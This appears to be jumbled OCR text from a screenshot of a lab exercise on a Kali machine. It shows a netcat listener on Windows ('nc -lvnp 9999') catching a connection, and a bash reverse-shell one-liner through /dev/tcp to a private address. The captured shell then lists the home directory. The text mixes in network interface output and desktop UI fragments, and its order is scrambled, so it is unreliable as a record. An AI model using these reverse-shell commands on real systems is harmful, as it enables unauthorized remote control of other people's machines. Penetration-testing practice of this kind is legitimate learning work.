 D:\gongfang\netcat-win32-1.12>nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.61.1] from (UNKNOWN) [192.168.61.1] 21317
#
#
#
#
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
wangwenqiang.txt
wwq.txt
#
Trash
File System
Home
root@kali:/home/kali
File Actions Edit View Help
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP
group default qlen 1000
link/ether 00:0c:29:9e:0b:39 brd ff:ff:ff:ff:ff:ff
inet 192.168.111.138/24 brd 192.168.111.255 scope global dynamic noprefix
route eth0
valid_lft 1742sec preferred_lft 1742sec
inet6 fe80::20c:29ff:fe9e:b39/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state
DOWN group default
link/ether 02:42:1d:98:b7:9c brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(root💀kali)-[/home/kali]
└─# nc
Cmd line:
: forward host lookup failed: Unknown server error
┌──(root💀kali)-[/home/kali]
└─# sh -i >& /dev/tcp/192.168.61.1/9999 0>&1 1 ⨯
zsh: no such file or directory: /dev/tcp/192.168.61.1/9999
┌──(root💀kali)-[/home/kali]
└─# bash -c "sh -i >& /dev/tcp/192.168.61.1/9999 0>&1" 1 ⨯
KALI
BY OFFENSIVE SECURITY